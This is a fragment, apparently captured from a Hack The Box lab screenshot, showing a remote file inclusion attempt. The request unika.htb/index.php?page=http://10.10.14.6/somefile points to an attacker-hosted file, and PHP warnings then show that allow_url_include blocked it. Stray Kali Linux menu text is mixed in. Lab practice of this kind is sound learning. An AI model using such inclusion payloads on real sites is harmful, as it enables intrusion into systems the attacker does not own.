 unika.htb/index.php?page=ht
unika.htb/index.php?page=http://10.10.14.6/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec You found it!
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\xampp\htdocs\index.php on line 11
Warning: include(http://10.10.14.6/somefile): Failed to open stream: no suitable wrapper could be found in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening 'http://10.10.14.6/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11